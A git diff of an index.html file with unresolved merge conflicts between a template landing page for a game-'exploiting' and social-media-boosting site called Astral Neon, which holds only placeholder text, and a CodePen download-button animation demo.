+                            Astral Neon
+                        </a>
+                        <!-- ***** Logo End ***** -->
+                        <!-- ***** Menu Start ***** -->
+                        <ul class="nav">
+                            <li class="scroll-to-section"><a href="#welcome" class="menu-item active">Home</a></li>
+                            <li class="scroll-to-section"><a href="#about" class="menu-item">About</a></li>
+                            <li class="scroll-to-section"><a href="#discord" class="menu-item">Discord</a>
+                            </li>
+                            <li class="submenu">
+                                <a href="javascript:;">Drop Down</a>
+                                <ul>
+                                    <li><a href="" class="menu-item">About Us</a></li>
+                                    <li><a href="" class="menu-item">Features</a></li>
+                                    <li><a href="" class="menu-item">FAQ's</a></li>
+                                    <li><a href="" class="menu-item">Blog</a></li>
+                                </ul>
+                            </li>
+                            <li class="scroll-to-section"><a href="#contact-us" class="menu-item">Contact Us</a></li>
+                        </ul>
+                        <a class="menu-trigger">
+                            <span>Menu</span>
+                        </a>
+                        <!-- ***** Menu End ***** -->
+                    </nav>
+                </div>
+            </div>
+        </div>
+    </header>
+    <!-- ***** Header Area End ***** -->
+
+
+    <!-- ***** Welcome Area Start ***** -->
+    <div class="welcome-area" id="welcome">
+
+        <!-- ***** Header Text Start ***** -->
+        <div class="header-text">
+            <div class="container">
+                <div class="row">
+                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="1" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                        <h1>Exploiting made            <em>EASIER</em> for you!</h1>
+                        <p> With <a href="#">Astral Neon</a> you can exploit in any game or any app. Press on LET'S BEGIN! to start exploiting easier than you think!</p> 
+                        <a href="#about" class="main-button-slider">LET'S BEGIN!</a>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- ***** Header Text End ***** -->
+    </div>
+    <!-- ***** Welcome Area End ***** -->
+
+    <!-- ***** Features Big Item Start ***** -->
+    <section class="section" id="about">
+        <div class="container">
+            <div class="row">
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="2" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                    <div class="features-item">
+                        <div class="features-icon">
+                            <h2>01</h2>
+                            <img src="assets/images/features-icon-1.png" alt="">
+                            <h4>Trend Analysis</h4>
+                            <p>Boost your likes or follows and be at our today's trend.</p>
+                            <a href="#" class="main-button">
+                                Discover
+                            </a>
+                        </div>
+                    </div>
+                </div>
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s" data-scroll-reveal-id="3" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                    <div class="features-item">
+                        <div class="features-icon">
+                            <h2>02</h2>
+                            <img src="assets/images/features-icon-2.png" alt="">
+                            <h4>Content Creators</h4>
+                            <p>Search the best content creator for your game or job.</p>
+                            <a href="#discord" class="main-button">
+                                Search
+                            </a>
+                        </div>
+                    </div>
+                </div>
+                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="4" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                    <div class="features-item">
+                        <div class="features-icon">
+                            <h2>03</h2>
+                            <img src="assets/images/features-icon-3.png" alt="">
+                            <h4>Advertising</h4>
+                            <p>You can advertise and boost your social media for free!</p>
+                            <a href="#discord" class="main-button">
+                                Let's Start!
+                            </a>
+                        </div>
+                    </div>
+                </div>
+            </div>
+>>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
         </div>
     </a>
 
     
 
+<<<<<<< HEAD
     
+=======
+    <!-- ***** Features Big Item Start ***** -->
+    <section class="section" id="promotion">
+        <div class="container">
+            <div class="row">
+                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="5" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                    <img src="assets/images/left-image.png" class="rounded img-fluid d-block mx-auto" alt="App">
+                </div>
+                <div class="right-text offset-lg-1 col-lg-6 col-md-12 col-sm-12 mobile-bottom-fix">
+                    <ul>
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="6" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                            <img src="assets/images/about-icon-01.png" alt="">
+                            <div class="text">
+                                <h4>The best music!</h4>
+                                <p>The best musics you can choose for your tiktoks are: 
+                                EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY</p>
+                            </div>
+                        </li>
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s" data-scroll-reveal-id="7" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                            <img src="assets/images/about-icon-02.png" alt="">
+                            <div class="text">
+                                <h4>The best content!</h4>
+                                <p>The best content and the most liked one is:
+                                    EMPTY, EMPTY, EMPTY.
+                                </p>
+                            </div>
+                        </li>
+                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s" data-scroll-reveal-id="8" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
+                            <img src="assets/images/about-icon-03.png" alt="">
+                            <div class="text">
+                                <h4>The best hastags!</h4>
+                                <p>The best hastags for today are:
+                                    #EMPTY, #EMPTY, #EMPTY, #EMPTY.
+                                </p>
+                            </div>
+                        </li>
+                    </ul>
+                </div>
+            </div>
+        </div>
+    </section>
+    <!-- ***** Features Big Item End ***** -->
+
+    <div class="right-image-decor"></div>
+
+    <!-- ***** Testimonials Starts ***** -->
+    <section class="section" id="discord">
+        <div class="container">
+            <div class="row">
+                <div class="col-lg-8 offset-lg-2">
+                    <div class="center-heading">
+                        <h2>What People Think <em>About Us</em></h2>
+                        <p>Suspendisse vitae laoreet mauris. Fusce a nisi dapibus, euismod purus non, convallis odio.
+                            Donec vitae magna ornare, pellentesque ex vitae, aliquet urna.</p>
+                    </div>
+                </div>
+                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="9" style="-webkit-transform: translatex(-30px);transform: translatex(-30px);opacity: 0;" data-scroll-reveal-initialized="true">
+                    <div class="owl-carousel owl-theme owl-loaded owl-drag">
+                        
+                        
+                        
+                        
+                    <div class="owl-stage-outer"><div class="owl-stage" style="width: 5760px; transform: translate3d(-1440px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>George Tasa</h4>
+                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna.”</p>
+                                <span>System Admin</span>
+                            </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Sir James</h4>
+                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna."</p>
+                                <span>New Villager</span>
+                            </div>
+                        </div></div><div class="owl-item active" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Jonathan Smart</h4>
+                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
+                                    urna elit in mauris.”</p>
+                                <span>Besta CTO</span>
+                            </div>
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Martino Tino</h4>
+                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
+                                    interdum, rhoncus leo.”</p>
+                                <span>Web Analyst</span>
+                            </div>
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>George Tasa</h4>
+                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna.”</p>
+                                <span>System Admin</span>
+                            </div>
+                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Sir James</h4>
+                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
+                                    congue a fringilla sed, maximus et urna."</p>
+                                <span>New Villager</span>
+                            </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Jonathan Smart</h4>
+                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
+                                    urna elit in mauris.”</p>
+                                <span>Besta CTO</span>
+                            </div>
+                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
+                            <div class="author">
+                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
+                            </div>
+                            <div class="testimonial-content">
+                                <ul class="stars">
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                    <li><i class="fa fa-star"></i></li>
+                                </ul>
+                                <h4>Martino Tino</h4>
+                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
+                                    interdum, rhoncus leo.”</p>
+                                <span>Web Analyst</span>
+                            </div>
+                        </div></div></div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></div>
+                </div>
+            </div>
+        </div>
+    </section>
+    <!-- ***** Testimonials Ends ***** -->
+>>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
 
     
 
+<<<<<<< HEAD
     
+=======
+    <!-- ***** Footer Start ***** -->
+    <footer id="contact-us">
+        <div class="container">
+            <div class="footer-content">
+                <div class="row">
+                    <!-- ***** Contact Form Start ***** -->
+                    <div class="col-lg-6 col-md-12 col-sm-12">
+                        <div class="contact-form">
+                            <form id="contact" action="" method="post">
+                                <div class="row">
+                                    <div class="col-md-6 col-sm-12">
+                                        <fieldset>
+                                            <input name="name" type="text" id="name" placeholder="Full Name" required="" style="background-color: rgba(250,250,250,0.3);">
+                                        </fieldset>
+                                    </div>
+                                    <div class="col-md-6 col-sm-12">
+                                        <fieldset>
+                                            <input name="email" type="text" id="email" placeholder="E-Mail Address" required="" style="background-color: rgba(250,250,250,0.3);">
+                                        </fieldset>
+                                    </div>
+                                    <div class="col-lg-12">
+                                        <fieldset>
+                                            <textarea name="message" rows="6" id="message" placeholder="Your Message" required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
+                                        </fieldset>
+                                    </div>
+                                    <div class="col-lg-12">
+                                        <fieldset>
+                                            <button type="submit" id="form-submit" class="main-button">Send Message
+                                                Now</button>
+                                        </fieldset>
+                                    </div>
+                                </div>
+                            </form>
+                        </div>
+                    </div>
+                    <!-- ***** Contact Form End ***** -->
+                    <div class="right-content col-lg-6 col-md-12 col-sm-12">
+                        <h2>More About <em>Astral Neon</em></h2>
+                        <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
+                            Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
+                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
+                            for more detail.</p>
+                        <ul class="social">
+                            <li><a href="https://fb.com/templatemo"><i class="fa fa-facebook"></i></a></li>
+                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
+                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
+                            <li><a href="#"><i class="fa fa-rss"></i></a></li>
+                            <li><a href="#"><i class="fa fa-dribbble"></i></a></li>
+                        </ul>
+                    </div>
+                </div>
+            </div>
+            <div class="row">
+                <div class="col-lg-12">
+                    <div class="sub-footer">
+                        <p>Copyright © 2020 Astral Neon and 
+
+                        | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </footer>
+
+    <!-- jQuery -->
+    <script src="assets/js/jquery-2.1.0.min.js"></script>
+>>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
 
 </div>
 <!-- partial -->
@@ -34,6 +449,7 @@
 
 
 
+<<<<<<< HEAD
 </body></html>
   
       
@@ -44,4 +460,9 @@
   
   
   
-  </body></html>+  </body></html>
+=======
+
+
+</body></html>
+>>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290

==== commit 2685c162: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,468 +1,54 @@
 <!DOCTYPE html>
-<html lang="en"><head>
+<html lang="en" >
+<head>
   <meta charset="UTF-8">
   <title>CodePen - Download Button Animation</title>
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;display=swap"><link rel="stylesheet" href="./style.css">
-=======
-<!DOCTYPE HTML>
-<html lang="en"><head>
-
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-    <meta name="description" content="">
-    <meta name="author" content="TemplateMo">
-    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" rel="stylesheet">
-
-    <title>Astral Neon Official Website</title>
-<!--
-
-Lava Landing Page
-
-https://templatemo.com/tm-540-lava-landing-page
-
--->
-
-    <!-- Additional CSS Files -->
-    <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">
-
-    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome.css">
-
-    <link rel="stylesheet" href="assets/css/templatemo-lava.css">
-
-    <link rel="stylesheet" href="assets/css/owl-carousel.css">
->>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
+  <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;display=swap'><link rel="stylesheet" href="./style.css">
 
 </head>
 <body>
-<<<<<<< HEAD
 <!-- partial:index.partial.html -->
 <div class="container">
 
-    <a href="" class="button" style="--duration:3000;">
+    <a href="" class="button">
         <ul>
-            <li>Download</li>
-            <li>Downloading</li>
+            <li>&#68;ownload</li>
+            <li>&#68;ownloading</li>
             <li>Open File</li>
         </ul>
         <div>
-            <svg viewBox="0 0 24 24"><path d="M 4,12 C 4,12 12,20 12,20 C 12,20 20,12 20,12"></path></svg>
-=======
-
-    <!-- ***** Preloader Start ***** -->
-    <div id="preloader" style="visibility: hidden; display: none; opacity: 0;">
-        <div class="jumper">
-            <div></div>
-            <div></div>
-            <div></div>
-        </div>
-    </div>
-    <!-- ***** Preloader End ***** -->
-
-
-    <!-- ***** Header Area Start ***** -->
-    <header class="header-area header-sticky">
-        <div class="container">
-            <div class="row">
-                <div class="col-12">
-                    <nav class="main-nav">
-                        <!-- ***** Logo Start ***** -->
-                        <a href="index.html" class="logo">
-                            Astral Neon
-                        </a>
-                        <!-- ***** Logo End ***** -->
-                        <!-- ***** Menu Start ***** -->
-                        <ul class="nav">
-                            <li class="scroll-to-section"><a href="#welcome" class="menu-item active">Home</a></li>
-                            <li class="scroll-to-section"><a href="#about" class="menu-item">About</a></li>
-                            <li class="scroll-to-section"><a href="#discord" class="menu-item">Discord</a>
-                            </li>
-                            <li class="submenu">
-                                <a href="javascript:;">Drop Down</a>
-                                <ul>
-                                    <li><a href="" class="menu-item">About Us</a></li>
-                                    <li><a href="" class="menu-item">Features</a></li>
-                                    <li><a href="" class="menu-item">FAQ's</a></li>
-                                    <li><a href="" class="menu-item">Blog</a></li>
-                                </ul>
-                            </li>
-                            <li class="scroll-to-section"><a href="#contact-us" class="menu-item">Contact Us</a></li>
-                        </ul>
-                        <a class="menu-trigger">
-                            <span>Menu</span>
-                        </a>
-                        <!-- ***** Menu End ***** -->
-                    </nav>
-                </div>
-            </div>
-        </div>
-    </header>
-    <!-- ***** Header Area End ***** -->
-
-
-    <!-- ***** Welcome Area Start ***** -->
-    <div class="welcome-area" id="welcome">
-
-        <!-- ***** Header Text Start ***** -->
-        <div class="header-text">
-            <div class="container">
-                <div class="row">
-                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="1" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                        <h1>Exploiting made            <em>EASIER</em> for you!</h1>
-                        <p> With <a href="#">Astral Neon</a> you can exploit in any game or any app. Press on LET'S BEGIN! to start exploiting easier than you think!</p> 
-                        <a href="#about" class="main-button-slider">LET'S BEGIN!</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <!-- ***** Header Text End ***** -->
-    </div>
-    <!-- ***** Welcome Area End ***** -->
-
-    <!-- ***** Features Big Item Start ***** -->
-    <section class="section" id="about">
-        <div class="container">
-            <div class="row">
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="2" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>01</h2>
-                            <img src="assets/images/features-icon-1.png" alt="">
-                            <h4>Trend Analysis</h4>
-                            <p>Boost your likes or follows and be at our today's trend.</p>
-                            <a href="#" class="main-button">
-                                Discover
-                            </a>
-                        </div>
-                    </div>
-                </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s" data-scroll-reveal-id="3" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>02</h2>
-                            <img src="assets/images/features-icon-2.png" alt="">
-                            <h4>Content Creators</h4>
-                            <p>Search the best content creator for your game or job.</p>
-                            <a href="#discord" class="main-button">
-                                Search
-                            </a>
-                        </div>
-                    </div>
-                </div>
-                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12" data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="4" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <div class="features-item">
-                        <div class="features-icon">
-                            <h2>03</h2>
-                            <img src="assets/images/features-icon-3.png" alt="">
-                            <h4>Advertising</h4>
-                            <p>You can advertise and boost your social media for free!</p>
-                            <a href="#discord" class="main-button">
-                                Let's Start!
-                            </a>
-                        </div>
-                    </div>
-                </div>
-            </div>
->>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
+            <svg viewBox="0 0 24 24"></svg>
         </div>
     </a>
 
-    
+    <a href="" class="button dark-single">
+        <div>
+            <svg viewBox="0 0 24 24"></svg>
+        </div>
+    </a>
 
-<<<<<<< HEAD
-    
-=======
-    <!-- ***** Features Big Item Start ***** -->
-    <section class="section" id="promotion">
-        <div class="container">
-            <div class="row">
-                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="5" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                    <img src="assets/images/left-image.png" class="rounded img-fluid d-block mx-auto" alt="App">
-                </div>
-                <div class="right-text offset-lg-1 col-lg-6 col-md-12 col-sm-12 mobile-bottom-fix">
-                    <ul>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s" data-scroll-reveal-id="6" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-01.png" alt="">
-                            <div class="text">
-                                <h4>The best music!</h4>
-                                <p>The best musics you can choose for your tiktoks are: 
-                                EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY</p>
-                            </div>
-                        </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s" data-scroll-reveal-id="7" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-02.png" alt="">
-                            <div class="text">
-                                <h4>The best content!</h4>
-                                <p>The best content and the most liked one is:
-                                    EMPTY, EMPTY, EMPTY.
-                                </p>
-                            </div>
-                        </li>
-                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s" data-scroll-reveal-id="8" data-scroll-reveal-initialized="true" data-scroll-reveal-complete="true">
-                            <img src="assets/images/about-icon-03.png" alt="">
-                            <div class="text">
-                                <h4>The best hastags!</h4>
-                                <p>The best hastags for today are:
-                                    #EMPTY, #EMPTY, #EMPTY, #EMPTY.
-                                </p>
-                            </div>
-                        </li>
-                    </ul>
-                </div>
-            </div>
+    <div></div>
+
+    <a href="" class="button white-single">
+        <div>
+            <svg viewBox="0 0 24 24"></svg>
         </div>
-    </section>
-    <!-- ***** Features Big Item End ***** -->
+    </a>
 
-    <div class="right-image-decor"></div>
-
-    <!-- ***** Testimonials Starts ***** -->
-    <section class="section" id="discord">
-        <div class="container">
-            <div class="row">
-                <div class="col-lg-8 offset-lg-2">
-                    <div class="center-heading">
-                        <h2>What People Think <em>About Us</em></h2>
-                        <p>Suspendisse vitae laoreet mauris. Fusce a nisi dapibus, euismod purus non, convallis odio.
-                            Donec vitae magna ornare, pellentesque ex vitae, aliquet urna.</p>
-                    </div>
-                </div>
-                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big" data-scroll-reveal="enter left move 30px over 0.6s after 0.4s" data-scroll-reveal-id="9" style="-webkit-transform: translatex(-30px);transform: translatex(-30px);opacity: 0;" data-scroll-reveal-initialized="true">
-                    <div class="owl-carousel owl-theme owl-loaded owl-drag">
-                        
-                        
-                        
-                        
-                    <div class="owl-stage-outer"><div class="owl-stage" style="width: 5760px; transform: translate3d(-1440px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>George Tasa</h4>
-                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna.”</p>
-                                <span>System Admin</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Sir James</h4>
-                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna."</p>
-                                <span>New Villager</span>
-                            </div>
-                        </div></div><div class="owl-item active" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Jonathan Smart</h4>
-                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
-                                    urna elit in mauris.”</p>
-                                <span>Besta CTO</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
-                            </div>
